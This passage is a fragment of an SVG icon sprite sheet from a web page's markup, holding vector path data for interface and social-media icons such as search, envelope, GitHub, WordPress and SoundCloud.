0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 